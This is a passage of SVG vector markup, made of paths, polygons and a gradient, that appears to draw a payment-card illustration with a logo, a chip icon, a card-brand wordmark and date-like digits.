d="M52.2,244.4c0-0.3-0.1-0.5-0.3-0.8c-0.2-0.2-0.4-0.2-0.7-0.2c-0.3,0-0.7,0.1-0.8,0.3 c-0.3,0.2-0.3,0.4-0.3,0.7c0,0.3,0.1,0.5,0.2,0.7c0.2,0.2,0.5,0.4,1.1,0.7l0.4,0.2c0.7,0.3,1.1,0.7,1.4,1c0.2,0.4,0.3,0.8,0.3,1.3 c0,0.6-0.2,1.1-0.7,1.5c-0.4,0.4-1.1,0.6-1.8,0.6c-0.7,0-1.2-0.2-1.7-0.6c-0.4-0.4-0.6-0.9-0.6-1.7h1.2v0.1c0,0.3,0.1,0.7,0.3,0.8 c0.2,0.3,0.5,0.3,0.8,0.3c0.4,0,0.8-0.1,1-0.3c0.2-0.2,0.3-0.5,0.3-0.8c0-0.3-0.1-0.5-0.3-0.7c-0.2-0.2-0.6-0.4-1.3-0.8l-0.6-0.3 c-0.5-0.3-0.8-0.6-1.1-0.9c-0.3-0.3-0.3-0.7-0.3-1.2c0-0.6,0.2-1,0.7-1.4c0.4-0.3,1-0.5,1.7-0.5c0.6,0,1.2,0.2,1.5,0.5 c0.4,0.3,0.7,0.8,0.7,1.4H52.2z"></path> <path class="st21" d="M58,248.9c0.2-0.1,0.4-0.2,0.6-0.4c0.4-0.5,0.7-1.1,0.7-1.8s-0.2-1.4-0.7-2c-0.2-0.2-0.3-0.3-0.6-0.5v-1.2 c0.5,0.2,0.9,0.4,1.3,0.8c0.7,0.8,1.1,1.7,1.1,2.8s-0.3,2-1,2.7c-0.4,0.3-0.8,0.7-1.4,0.8V248.9z M56.8,243.6v5.6 c0.5,0,0.8-0.2,1.2-0.3v1.2c-0.4,0.1-0.8,0.2-1.3,0.2h-0.9v-7.5h0.8c0.5,0,1,0.1,1.4,0.2v1.2C57.7,243.8,57.3,243.7,56.8,243.6z"></path> <path class="st21" d="M38.4,258c0-0.3-0.1-0.6-0.3-0.7c-0.2-0.2-0.4-0.3-0.8-0.3c-0.3,0-0.6,0.1-0.8,0.3c-0.2,0.2-0.3,0.4-0.3,0.7 c0,0.2,0.2,0.4,0.3,0.6c0.2,0.2,0.5,0.4,1,0.7l0.5,0.3c0.7,0.3,1.1,0.7,1.3,1c0.3,0.3,0.4,0.8,0.4,1.3c0,0.7-0.2,1.2-0.7,1.5 c-0.5,0.4-1.1,0.6-1.8,0.6c-0.7,0-1.2-0.2-1.7-0.6c-0.4-0.3-0.6-0.9-0.6-1.6h1.2l0,0c0,0.4,0.1,0.7,0.3,0.9 c0.3,0.2,0.5,0.3,0.8,0.3c0.4,0,0.7-0.1,1-0.3c0.2-0.2,0.3-0.5,0.3-0.8c0-0.2-0.1-0.5-0.3-0.8c-0.2-0.2-0.6-0.4-1.3-0.7l-0.6-0.3 c-0.5-0.2-0.8-0.5-1.1-0.8c-0.3-0.3-0.4-0.8-0.4-1.2c0-0.6,0.3-1.1,0.7-1.4c0.5-0.4,1.1-0.6,1.7-0.6c0.7,0,1.3,0.2,1.6,0.5 c0.4,0.3,0.7,0.8,0.7,1.5H38.4z"></path> <polygon class="st21" points="42.2,262.7 43.6,262.7 43.6,257.2 42.5,257.2 42.5,256.2 45.8,256.2 45.8,257.2 44.7,257.2 44.7,262.7 46.1,262.7 46.1,263.7 42.2,263.7 "></polygon> <polygon class="st21" points="48.5,256.1 49.8,256.1 52.5,261.9 52.5,256.1 53.6,256.1 53.6,263.8 52.3,263.8 49.6,258 49.6,263.8 48.5,263.8 "></polygon> <path class="st21" d="M60.2,257.9h-1.2c0-0.3-0.1-0.4-0.3-0.6c-0.2-0.2-0.3-0.3-0.6-0.3c-0.5,0-0.8,0.3-1,0.8 c-0.2,0.5-0.3,1.3-0.3,2.2c0,1,0.1,1.7,0.3,2.3c0.2,0.5,0.5,0.8,1,0.8c0.2,0,0.5-0.1,0.7-0.3c0.2-0.2,0.3-0.3,0.3-0.6h1.2 c-0.1,0.5-0.3,1-0.7,1.3c-0.3,0.3-0.8,0.5-1.3,0.5c-0.8,0-1.5-0.3-2-1.1c-0.4-0.7-0.7-1.7-0.7-3c0-1.2,0.2-2.1,0.7-2.8 c0.4-0.7,1.1-1,1.8-1c0.6,0,1,0.2,1.4,0.4C60,256.9,60.2,257.4,60.2,257.9z"></path> <polygon class="st21" points="62.6,256.2 67.2,256.2 67.2,257.1 63.7,257.1 63.7,259.3 66.8,259.3 66.8,260.3 63.7,260.3 63.7,262.7 67.3,262.7 67.3,263.7 62.6,263.7 "></polygon> <polygon class="st21" points="169.5,242.6 170.5,242.6 170.5,245.8 173.2,245.8 173.2,242.6 174.3,242.6 174.3,250.3 173.2,250.3 173.2,246.8 170.5,246.8 170.5,250.3 169.5,250.3 "></polygon> <path class="st21" d="M178.6,247h0.9l-0.9-3.5v-1h0.8l2,7.8h-1.2l-0.5-2.3h-1.2V247z M178.6,243.5l-0.8,3.5h0.8v1h-1.1l-0.6,2.3 h-1l2-7.8h0.7V243.5L178.6,243.5z"></path> <path class="st21" d="M186.5,244.4c0-0.3-0.1-0.5-0.3-0.7c-0.2-0.3-0.4-0.3-0.8-0.3c-0.3,0-0.6,0.2-0.8,0.3 c-0.2,0.2-0.3,0.4-0.3,0.7c0,0.3,0.2,0.5,0.3,0.7c0.2,0.2,0.5,0.4,1,0.7l0.5,0.2c0.7,0.3,1.1,0.7,1.3,1c0.3,0.4,0.4,0.8,0.4,1.3 c0,0.6-0.3,1.1-0.7,1.5c-0.5,0.4-1.1,0.6-1.8,0.6c-0.8,0-1.3-0.2-1.7-0.6c-0.4-0.3-0.6-0.9-0.6-1.7h1.2v0.1c0,0.3,0.1,0.7,0.3,0.8 c0.2,0.3,0.5,0.3,0.8,0.3c0.4,0,0.7-0.1,1-0.3c0.2-0.2,0.3-0.5,0.3-0.7c0-0.3-0.1-0.6-0.3-0.8c-0.2-0.2-0.6-0.4-1.3-0.8l-0.6-0.3 c-0.5-0.3-0.8-0.6-1.1-0.9c-0.3-0.3-0.4-0.7-0.4-1.1c0-0.7,0.3-1.1,0.7-1.5c0.5-0.3,1.1-0.5,1.8-0.5c0.7,0,1.2,0.2,1.6,0.5 c0.4,0.3,0.7,0.8,0.7,1.4H186.5z"></path> <polygon class="st21" points="191.6,243.7 189.5,243.7 189.5,242.7 194.7,242.7 194.7,243.7 192.7,243.7 192.7,250.3 191.6,250.3 "></polygon> <path class="st21" d="M198.7,247h0.9l-0.9-3.5v-1h0.8l2.1,7.8h-1.3l-0.5-2.3h-1.2V247z M198.7,243.5l-0.8,3.5h0.8v1h-1.1l-0.6,2.3 h-1l2-7.8h0.7V243.5L198.7,243.5z"></path> <polygon class="st21" points="171.4,257.2 169.3,257.2 169.3,256.2 174.5,256.2 174.5,257.2 172.5,257.2 172.5,263.8 171.4,263.8 "></polygon> <polygon class="st21" points="176.2,256.1 177.3,256.1 177.3,259.4 180,259.4 180,256.1 181.1,256.1 181.1,263.8 180,263.8 180,260.4 177.3,260.4 177.3,263.8 176.2,263.8 "></polygon> <path class="st21" d="M185.4,259.6c0.3-0.1,0.6-0.2,0.8-0.3c0.2-0.2,0.3-0.4,0.3-0.8c0-0.4-0.1-0.7-0.3-1 c-0.3-0.1-0.5-0.2-0.8-0.2v-1c0.7,0.1,1.3,0.3,1.7,0.6c0.4,0.3,0.7,0.8,0.7,1.6c0,0.6-0.2,1-0.4,1.3c-0.2,0.4-0.7,0.6-1.2,0.7 l1.9,3.3h-1.2l-1.5-2.7V259.6z M184.1,257.2v2.4h0.8c0.2,0,0.3,0,0.4,0v1.5l-0.3-0.5h-0.9v3.2h-1.1v-7.6h2.1c0.1,0,0.2,0,0.3,0v1 c-0.2,0-0.3,0-0.4,0H184.1z"></path> <path class="st21" d="M189.5,256.1h1.2v4.9c0,0.8,0.1,1.2,0.3,1.5c0.2,0.2,0.6,0.3,1.1,0.3c0.6,0,0.9-0.1,1.2-0.4 c0.2-0.3,0.3-0.7,0.3-1.4v-4.9h1.1v5.1c0,0.9-0.2,1.7-0.7,2.1c-0.4,0.4-1.1,0.7-2,0.7c-0.4,0-0.8-0.1-1.2-0.3 c-0.4-0.2-0.7-0.4-0.8-0.8c-0.2-0.2-0.3-0.4-0.3-0.8c-0.1-0.3-0.2-0.8-0.2-1.5V256.1z"></path> <path class="st21" d="M81.5,261.3c0.9,0,1.6,0,2-0.2c0.4-0.1,0.7-0.2,0.9-0.5c0.3-0.4,0.6-1.3,0.8-2.4c0.2-1.2,0.3-2.8,0.3-4.7 c0-1.9-0.1-3.4-0.3-4.6c-0.2-1.2-0.3-2-0.7-2.6c-0.2-0.3-0.4-0.5-0.9-0.7c-0.4-0.1-1.1-0.2-2.1-0.2v-2.3c1.2,0,2.2,0.1,2.9,0.3 c0.8,0.2,1.3,0.5,1.8,0.9c0.7,0.6,1.2,1.7,1.6,3.3c0.3,1.6,0.5,3.5,0.5,5.9c0,2.2-0.2,4-0.4,5.5c-0.3,1.4-0.8,2.5-1.4,3.3 c-0.3,0.4-0.9,0.8-1.7,1c-0.8,0.3-1.8,0.4-3.2,0.4V261.3z M81.5,261.3L81.5,261.3v2.5l0,0c-1.3,0-2.3-0.2-3.2-0.4 c-0.7-0.2-1.3-0.6-1.8-1.1c-0.6-0.8-1-1.8-1.3-3.3c-0.3-1.5-0.4-3.3-0.4-5.4c0-2.2,0.2-4,0.4-5.5c0.3-1.5,0.7-2.7,1.3-3.4 c0.4-0.5,1-0.8,1.8-1.1c0.8-0.2,1.9-0.3,3.2-0.3l0,0v2.3l0,0c-0.9,0-1.6,0.1-2.1,0.2c-0.4,0.2-0.8,0.3-0.9,0.7 c-0.2,0.6-0.5,1.4-0.6,2.6c-0.2,1.2-0.3,2.7-0.3,4.6c0,1.6,0.1,2.9,0.2,4.1c0.2,1.1,0.3,1.9,0.6,2.5c0.2,0.4,0.4,0.8,0.8,0.9 C79.7,261.2,80.4,261.3,81.5,261.3z"></path> <path class="st21" d="M96.2,253.8l2.3-1.5c1.1-0.8,1.8-1.4,2.2-2c0.4-0.6,0.7-1.3,0.7-1.9c0-0.8-0.3-1.5-1-2.1 c-0.6-0.5-1.4-0.8-2.4-0.8c-0.7,0-1.5,0.2-2.3,0.6c-0.9,0.3-1.9,0.9-3.1,1.7v-3.1c0.7-0.5,1.6-0.8,2.5-1.1 c0.8-0.2,1.8-0.3,2.8-0.3c2,0,3.6,0.5,4.8,1.4c1.2,1,1.7,2.3,1.7,4.1c0,1.1-0.3,2.1-0.8,2.9c-0.7,0.9-1.7,1.8-3,2.7l-1.8,1.3 c-1.3,0.8-2.3,1.6-2.7,2.3c-0.5,0.7-0.7,1.5-0.7,2.4v0.6h8.8v2.4H92.2c0-0.1,0-0.3,0-0.4c-0.1-0.2-0.1-0.4-0.1-0.7 c0-2.1,0.3-3.7,0.9-4.9C93.7,255.9,94.7,254.9,96.2,253.8z"></path> <polygon class="st21" points="117.7,243.2 120.6,243.2 112.2,263.7 109.3,263.7 "></polygon> <polygon class="st21" points="131.4,246.7 126.6,250.9 126.6,247.3 131.3,243.5 134.3,243.5 134.3,263.4 131.4,263.4 "></polygon> <path class="st21" d="M148.3,261.3c0.8,0,1.5,0,1.9-0.2c0.4-0.1,0.7-0.2,0.9-0.5c0.3-0.4,0.6-1.3,0.8-2.4c0.2-1.2,0.3-2.8,0.3-4.7 c0-1.9-0.1-3.4-0.3-4.6c-0.1-1.2-0.3-2-0.6-2.6c-0.2-0.3-0.5-0.5-0.9-0.7c-0.4-0.1-1.2-0.2-2.1-0.2v-2.3c1.1,0,2.1,0.1,2.8,0.3 c0.8,0.2,1.4,0.5,1.8,0.9c0.7,0.6,1.2,1.7,1.6,3.3c0.3,1.6,0.5,3.5,0.5,5.9c0,2.2-0.1,4-0.4,5.5c-0.3,1.4-0.7,2.5-1.3,3.3 c-0.4,0.4-1,0.8-1.8,1c-0.7,0.3-1.8,0.4-3.1,0.4V261.3z M148.3,261.3L148.3,261.3v2.5l0,0c-1.3,0-2.4-0.2-3.2-0.4 c-0.8-0.2-1.4-0.6-1.8-1.1c-0.6-0.8-1-1.8-1.3-3.3c-0.3-1.5-0.4-3.3-0.4-5.4c0-2.2,0.2-4,0.5-5.5c0.3-1.5,0.7-2.7,1.2-3.4 c0.4-0.5,1-0.8,1.8-1.1c0.7-0.2,1.8-0.3,3.2-0.3l0,0v2.3l0,0c-1,0-1.7,0.1-2.1,0.2c-0.5,0.2-0.7,0.3-0.9,0.7 c-0.3,0.6-0.5,1.4-0.7,2.6c-0.2,1.2-0.2,2.7-0.2,4.6c0,1.6,0,2.9,0.2,4.1c0.1,1.1,0.3,1.9,0.5,2.5c0.2,0.4,0.5,0.8,0.8,0.9 C146.4,261.2,147.2,261.3,148.3,261.3z"></path> <path class="st21" d="M214.5,261.3c0.9,0,1.6,0,2-0.2c0.4-0.1,0.7-0.2,0.9-0.5c0.3-0.4,0.6-1.3,0.7-2.4c0.2-1.2,0.2-2.8,0.2-4.7 c0-1.9-0.1-3.4-0.2-4.6c-0.2-1.2-0.3-2-0.7-2.6c-0.2-0.3-0.4-0.5-0.8-0.7c-0.5-0.1-1.2-0.2-2.2-0.2v-2.3c1.2,0,2.2,0.1,2.9,0.3 c0.7,0.2,1.3,0.5,1.8,0.9c0.7,0.6,1.2,1.7,1.6,3.3c0.3,1.6,0.5,3.5,0.5,5.9c0,2.2-0.2,4-0.4,5.5c-0.3,1.4-0.7,2.5-1.4,3.3 c-0.3,0.4-0.9,0.8-1.8,1c-0.7,0.3-1.8,0.4-3.2,0.4V261.3z M214.5,261.3L214.5,261.3v2.5l0,0c-1.2,0-2.3-0.2-3.1-0.4 c-0.8-0.2-1.4-0.6-1.8-1.1c-0.6-0.8-1-1.8-1.3-3.3c-0.2-1.5-0.4-3.3-0.4-5.4c0-2.2,0.2-4,0.4-5.5c0.3-1.5,0.8-2.7,1.3-3.4 c0.4-0.5,1-0.8,1.8-1.1c0.8-0.2,1.8-0.3,3.1-0.3l0,0v2.3l0,0c-0.9,0-1.6,0.1-2.1,0.2c-0.4,0.2-0.7,0.3-0.8,0.7 c-0.3,0.6-0.6,1.4-0.7,2.6c-0.2,1.2-0.3,2.7-0.3,4.6c0,1.6,0.1,2.9,0.2,4.1c0.2,1.1,0.3,1.9,0.6,2.5c0.2,0.4,0.4,0.8,0.8,0.9 C212.7,261.2,213.4,261.3,214.5,261.3z"></path> <path class="st21" d="M229.2,253.8l2.3-1.5c1.1-0.8,1.8-1.4,2.2-2c0.4-0.6,0.7-1.3,0.7-1.9c0-0.8-0.3-1.5-1-2.1 c-0.6-0.5-1.4-0.8-2.4-0.8c-0.7,0-1.5,0.2-2.3,0.6c-0.9,0.3-1.9,0.9-3.1,1.7v-3.1c0.7-0.5,1.6-0.8,2.5-1.1 c0.8-0.2,1.8-0.3,2.8-0.3c2,0,3.6,0.5,4.8,1.4c1.2,1,1.7,2.3,1.7,4.1c0,1.1-0.3,2.1-0.9,2.9c-0.7,0.9-1.7,1.8-3,2.7l-1.8,1.3 c-1.3,0.8-2.2,1.6-2.7,2.3c-0.5,0.7-0.8,1.5-0.8,2.4v0.6h8.8v2.4h-11.8c0-0.1,0-0.3,0-0.4c0-0.2-0.1-0.4-0.1-0.7 c0-2.1,0.3-3.7,0.9-4.9C226.7,255.9,227.7,254.9,229.2,253.8z"></path> <polygon class="st21" points="250.7,243.2 253.6,243.2 245.2,263.7 242.3,263.7 "></polygon> <path class="st21" d="M262.7,253.8l2.2-1.5c1.1-0.8,1.8-1.4,2.3-2c0.4-0.6,0.6-1.3,0.6-1.9c0-0.8-0.3-1.5-0.9-2.1 c-0.7-0.5-1.5-0.8-2.4-0.8c-0.7,0-1.5,0.2-2.4,0.6c-0.8,0.3-1.9,0.9-3.1,1.7v-3.1c0.8-0.5,1.6-0.8,2.5-1.1 c0.9-0.2,1.8-0.3,2.8-0.3c2,0,3.6,0.5,4.8,1.4c1.2,1,1.7,2.3,1.7,4.1c0,1.1-0.3,2.1-0.9,2.9c-0.7,0.9-1.6,1.8-3,2.7l-1.8,1.3 c-1.3,0.8-2.2,1.6-2.7,2.3c-0.5,0.7-0.7,1.5-0.7,2.4v0.6h8.8v2.4h-11.8c0-0.1,0-0.3,0-0.4c0-0.2,0-0.4,0-0.7 c0-2.1,0.2-3.7,0.9-4.9C260.1,255.9,261.1,254.9,262.7,253.8z"></path> <polygon class="st21" points="282.6,258.9 274.7,258.9 274.7,255.9 280.8,243 283.8,243 277.5,256.4 282.6,256.4 282.6,252.1 285.3,252.1 285.3,256.4 287.9,256.4 287.9,258.9 285.3,258.9 285.3,263.4 282.6,263.4 "></polygon> </g> <g> <path class="st15" d="M72.7,49.8h1.6c1.2,0,2-0.6,2-1.7c0-1-0.8-1.7-2-1.7h-1.6V49.8z M72.7,45.6H74c0.9,0,1.6-0.6,1.6-1.5 c0-0.7-0.5-1.4-1.6-1.4h-1.3V45.6z M71.8,42.4c0-0.3,0.1-0.5,0.5-0.5h1.6c1.9,0,2.5,1.2,2.5,2.2c0,1-0.5,1.5-1.2,1.8v0 c1.2,0.2,1.9,1,1.9,2.2c0,1.3-0.8,2.5-2.8,2.5h-2c-0.4,0-0.5-0.2-0.5-0.5V42.4"></path> <path class="st15" d="M82.1,43L82.1,43l-1.8,4.9h3.7L82.1,43z M79.4,50.3c-0.1,0.2-0.2,0.4-0.5,0.4c-0.3,0-0.4-0.2-0.4-0.3 c0-0.1,0-0.2,0.1-0.4l2.8-7.5c0.1-0.3,0.2-0.6,0.7-0.6c0.4,0,0.6,0.4,0.7,0.6l2.8,7.5c0,0.1,0.1,0.3,0.1,0.4 c0,0.2-0.1,0.3-0.4,0.3c-0.3,0-0.4-0.2-0.5-0.4l-0.6-1.6h-4.2L79.4,50.3"></path> <path class="st15" d="M88.2,50.1c0,0.4-0.2,0.6-0.4,0.6c-0.3,0-0.4-0.2-0.4-0.6v-7.8c0-0.3,0.2-0.5,0.4-0.5c0.2,0,0.4,0.1,0.5,0.3 l4.7,6.8h0v-6.6c0-0.4,0.2-0.6,0.4-0.6c0.3,0,0.4,0.2,0.4,0.6v7.8c0,0.4-0.2,0.5-0.4,0.5c-0.2,0-0.3-0.1-0.5-0.3l-4.7-6.9h0V50.1"></path> <path class="st15" d="M102.3,43.1c0,0.3-0.2,0.5-0.4,0.5c-0.4,0-0.8-1-2.3-1c-1.8,0-2.8,2-2.8,3.7c0,1.8,0.9,3.5,3,3.5 c1.5,0,2-0.9,2.3-0.9c0.2,0,0.4,0.1,0.4,0.4c0,0.4-1.1,1.2-2.7,1.2c-2.7,0-3.9-2-3.9-4.3c0-2.3,1.2-4.6,3.8-4.6 C101.1,41.8,102.3,42.7,102.3,43.1"></path> <path class="st15" d="M110.3,46.2c0-1.6-0.7-3.6-2.7-3.6c-2,0-2.7,2-2.7,3.6c0,1.6,0.7,3.6,2.7,3.6 C109.6,49.9,110.3,47.9,110.3,46.2z M107.5,41.8c2.5,0,3.7,2.2,3.7,4.4c0,2.2-1.2,4.4-3.7,4.4c-2.5,0-3.7-2.2-3.7-4.4 C103.8,44,105.1,41.8,107.5,41.8"></path> <path class="st15" d="M74.5,76.4c0,1.1-0.5,1.6-1.3,1.6c-0.8,0-1.3-0.5-1.3-1.6V57.6c0-1.1,0.5-1.6,1.3-1.6c0.8,0,1.3,0.5,1.3,1.6 v8.2h9.4v-8.2c0-1.1,0.5-1.6,1.3-1.6c0.8,0,1.3,0.5,1.3,1.6v18.7c0,1.1-0.5,1.6-1.3,1.6c-0.8,0-1.3-0.5-1.3-1.6v-8.2h-9.4V76.4"></path> <path class="st15" d="M93.3,76.5c0,0.9-0.5,1.4-1.3,1.4c-0.8,0-1.3-0.5-1.3-1.4V62.9c0-0.9,0.5-1.4,1.3-1.4c0.8,0,1.3,0.5,1.3,1.4 V76.5z M92,56c0.9,0,1.6,0.7,1.6,1.6c0,0.9-0.7,1.6-1.6,1.6c-0.9,0-1.6-0.7-1.6-1.6C90.4,56.8,91.1,56,92,56"></path> <path class="st15" d="M104.2,75.7c3.3,0,4.4-3.2,4.4-5.9c0-2.7-1.2-5.9-4.4-5.9c-3.3,0-4.4,3.2-4.4,5.9 C99.7,72.4,100.9,75.7,104.2,75.7z M97.3,62.9c0-0.9,0.5-1.4,1.3-1.4c0.8,0,1.3,0.5,1.3,1.4v0.8h0.1c0.8-1.5,2.2-2.2,4.3-2.2 c4.4,0,6.9,4,6.9,8.2c0,4.3-2.5,8.2-6.9,8.2c-2.1,0-3.6-1.2-4.3-2.2H100v7.1c0,0.9-0.5,1.4-1.3,1.4c-0.8,0-1.3-0.5-1.3-1.4V62.9"></path> <path class="st15" d="M120.7,75.7c3.3,0,4.4-3.2,4.4-5.9c0-2.7-1.1-5.9-4.4-5.9c-3.3,0-4.4,3.2-4.4,5.9 C116.3,72.4,117.4,75.7,120.7,75.7z M120.7,61.5c4.5,0,7.1,4,7.1,8.2c0,4.3-2.5,8.2-7.1,8.2c-4.5,0-7.1-4-7.1-8.2 C113.6,65.5,116.1,61.5,120.7,61.5"></path> <path class="st15" d="M131.6,58.2c0-0.9,0.5-1.4,1.3-1.4c0.8,0,1.3,0.5,1.3,1.4v3.5h1.1c0.9,0,1.3,0.4,1.3,1.2 c0,0.7-0.5,1.1-1.3,1.1h-1.1v12.6c0,0.9-0.5,1.4-1.3,1.4c-0.8,0-1.3-0.5-1.3-1.4V64h-1.1c-0.9,0-1.3-0.4-1.3-1.1 c0-0.7,0.5-1.2,1.3-1.2h1.1V58.2"></path> <path class="st15" d="M149.6,68.8c0-2.3-1.3-5-4.3-5c-3.3-0.1-4.5,2.5-4.6,5H149.6z M140.7,70.8c0,2.8,1.8,4.9,4.8,4.9 c3.5,0,4.4-2.2,5.4-2.2c0.5,0,1,0.4,1,1.2c0,1.3-3.3,3.3-6.4,3.3c-5.1,0-7.4-4-7.4-8.2c0-4.4,2.7-8.2,7.2-8.2c4.4,0,6.9,4,6.9,7.8 c0,0.9-0.3,1.4-1.5,1.4H140.7"></path> <path class="st15" d="M162,61.5c2.7,0,4.3,0.9,4.3,2c0,0.5-0.5,1.1-1.1,1.1c-1,0-1.4-0.8-3.2-0.8c-3.3,0-4.6,3.2-4.6,5.9 c0,2.7,1.3,5.9,4.6,5.9c1.9,0,2.4-0.9,3.2-0.9c0.6,0,1,0.4,1,1.1c0,1-1.5,2.1-4.2,2.1c-4.9,0-7.3-4-7.3-8.2 C154.8,65.5,157.1,61.5,162,61.5"></path> <path class="st15" d="M175.5,75.7c3.3,0,4.4-3.2,4.4-5.9c0-2.7-1.2-5.9-4.4-5.9s-4.4,3.2-4.4,5.9 C171.1,72.4,172.2,75.7,175.5,75.7z M182.4,76.7c0,0.9-0.7,1.3-1.2,1.3c-0.5,0-1.2-0.4-1.2-1.3v-1.1h-0.1 c-1.2,1.6-2.7,2.4-4.4,2.4c-4.5,0-7.1-4-7.1-8.2c0-4.3,2.5-8.2,7.1-8.2c1.8,0,3.1,0.8,4.4,2.1h0.1v-0.8c0-0.9,0.7-1.3,1.2-1.3 c0.5,0,1.2,0.4,1.2,1.3V76.7"></path> <path class="st15" d="M186.4,62.9c0-0.9,0.5-1.4,1.3-1.4c0.8,0,1.3,0.5,1.3,1.4v1.4h0.1c0.6-1.2,2.1-2.8,3.6-2.8 c0.9,0,1.5,0.6,1.5,1.4c0,0.8-0.5,1.2-1.7,1.5c-1.6,0.3-3.5,1.5-3.5,4.6v7.7c0,0.9-0.5,1.4-1.3,1.4c-0.8,0-1.3-0.5-1.3-1.4V62.9"></path> <path class="st15" d="M199.6,76.5c0,0.9-0.5,1.4-1.3,1.4c-0.8,0-1.3-0.5-1.3-1.4V62.9c0-0.9,0.5-1.4,1.3-1.4 c0.8,0,1.3,0.5,1.3,1.4V76.5z M198.3,56c0.9,0,1.6,0.7,1.6,1.6c0,0.9-0.7,1.6-1.6,1.6c-0.9,0-1.6-0.7-1.6-1.6 C196.7,56.8,197.4,56,198.3,56"></path> <path class="st15" d="M209.7,75.7c3.3,0,4.4-3.2,4.4-5.9c0-2.7-1.1-5.9-4.4-5.9c-3.3,0-4.4,3.2-4.4,5.9 C205.2,72.4,206.4,75.7,209.7,75.7z M209.7,61.5c4.5,0,7.1,4,7.1,8.2c0,4.3-2.5,8.2-7.1,8.2c-4.5,0-7.1-4-7.1-8.2 C202.6,65.5,205.1,61.5,209.7,61.5"></path> <path class="st15" d="M30.8,26v46.6l5.1-2.9l4.8-2.8l5.4-3.1l0.1,0c0.1,0,0.2-0.1,0.2-0.1c0.1,0,0.1-0.1,0.2-0.1 c0.1,0,0.1,0,0.2-0.1c0.1,0,0.2,0,0.2,0c0.1,0,0.2,0,0.2,0c0.1,0,0.2,0,0.2,0c0.1,0,0.2,0,0.2,0c0.1,0,0.2,0,0.2,0.1 c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0.1,0.2,0.1l0.1,0l5.4,3.1l4.8,2.8l5.1,2.9V26H30.8"></path> <path class="st15" d="M53.8,72.5l-5.4-3.1l0,0c-0.7-0.4-1.6-0.4-2.4,0l-5.4,3.1l-4.8,2.8l-5.1,2.9v13.4h32.8V78.2l-5.1-2.9 L53.8,72.5"></path> <path class="st22" d="M63.6,78.2l-5.1-2.9l-4.8-2.8l-5.4-3.1l0,0c-0.7-0.4-1.6-0.4-2.4,0l-5.4,3.1l-4.8,2.8l-5.1,2.9v-5.5l5.1-2.9 l4.8-2.8l5.4-3.1l0.1,0c0.1,0,0.2-0.1,0.2-0.1c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2-0.1c0.1,0,0.2,0,0.2,0c0.1,0,0.2,0,0.2,0 c0.1,0,0.2,0,0.2,0c0.1,0,0.2,0,0.2,0c0.1,0,0.2,0,0.2,0.1c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0.1,0.2,0.1l0.1,0l5.4,3.1l4.8,2.8 l5.1,2.9V78.2"></path> </g> <g> <linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="434.026" y1="321.4646" x2="526.3832" y2="286.0412"> <stop offset="0" style="stop-color:#242359"></stop> <stop offset="1" style="stop-color:#29398E"></stop> </linearGradient> <path class="st23" d="M464.9,287l-14.6,34.9h-9.5l-7.2-27.8c-0.4-1.7-0.8-2.3-2.1-3.1c-2.2-1.2-5.7-2.3-8.9-3l0.2-1H438 c2,0,3.7,1.3,4.2,3.6l3.8,20.2l9.4-23.7H464.9z M502.2,310.5c0-9.2-12.7-9.7-12.6-13.8c0-1.2,1.2-2.6,3.8-2.9 c1.3-0.2,4.9-0.3,8.9,1.6l1.6-7.4c-2.2-0.8-5-1.5-8.4-1.5c-8.9,0-15.2,4.7-15.2,11.5c-0.1,5,4.5,7.8,7.9,9.5 c3.5,1.7,4.7,2.8,4.7,4.3c0,2.3-2.8,3.4-5.4,3.4c-4.5,0.1-7.2-1.2-9.3-2.2l-1.6,7.6c2.1,1,6,1.8,10,1.9 C496,322.4,502.2,317.7,502.2,310.5 M525.8,321.9h8.3l-7.3-34.9h-7.7c-1.7,0-3.2,1-3.8,2.6l-13.5,32.3h9.5l1.9-5.2h11.6 L525.8,321.9z M515.7,309.5l4.8-13.1l2.7,13.1H515.7z M477.7,287l-7.5,34.9h-9l7.5-34.9H477.7z"></path> </g> <g> <path class="st24" d="M115.6,169.2c0,3.8-3.3,6.9-7.3,6.9H61.1c-4,0-7.3-3.1-7.3-6.9V126c0-3.8,3.3-6.9,7.3-6.9h23.6h23.5 c4,0,7.3,3.1,7.3,6.9V169.2z"></path> <path class="st25" d="M114.6,168.5c0,3.6-3.2,6.6-7.1,6.6H62.2c-3.9,0-7-3-7-6.6V127c0-3.6,3.2-6.6,7-6.6h45.4 c3.9,0,7.1,3,7.1,6.6V168.5z"></path> <path class="st26" d="M54.1,136.7h14c0.6,0,1.1,0.9,1.1,2.1v18.9c0,1.1-0.5,2.1-1.1,2.1h-14c-0.1,0-0.2,0-0.3-0.1"></path> <line class="st26" x1="69.2" y1="148" x2="53.9" y2="148"></line> <path class="st26" d="M115.4,136.7h-14c-0.6,0-1.1,0.9-1.1,2.1v18.9c0,1.1,0.5,2.1,1.1,2.1h14c0.1,0,0.2,0,0.3-0.1"></path> <line class="st26" x1="100.2" y1="148" x2="115.6" y2="148"></line> <path class="st26" d="M72.3,120.3c0,0,8.8,5,9,10.3c0.1,2.1-0.4,4-2.5,5.1c-2.2,1.2-10.1,1.5-10.1,1.5"></path> <path class="st26" d="M96.8,120.3c0,0-8.8,5-9,10.3c-0.1,2.1,0.4,4,2.5,5.1c2.2,1.2,10.1,1.5,10.1,1.5"></path> <path class="st26" d="M72.3,175.6c0,0,8.8-5,9-10.3c0.1-2.1-0.4-4-2.5-5.1c-2.2-1.2-10.1-1.5-10.1-1.5"></path> <path class="st26" d="M96.8,175.6c0,0-8.8-5-9-10.3c-0.1-2.1,0.4-4,2.5-5.1c2.2-1.2,10.1-1.5,10.1-1.5"></path> <line class="st26" x1="85.3" y1="119" x2="85.3" y2="120.7"></line> </g> <g> <path class="st15" d="M189.2,138.6c-1-4.8-3-9.3-5.8-13.3c-0.5-0.7-1.1-1.5-1.7-2.2c-0.6-0.7-1.2-1.4-1.8-2.1 c-0.1-0.1-0.1-0.1-0.2-0.2c0,0,0,0-0.1-0.1c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0-0.1-0.1c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0-0.1,0 c0,0-0.1,0-0.1-0.1c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0 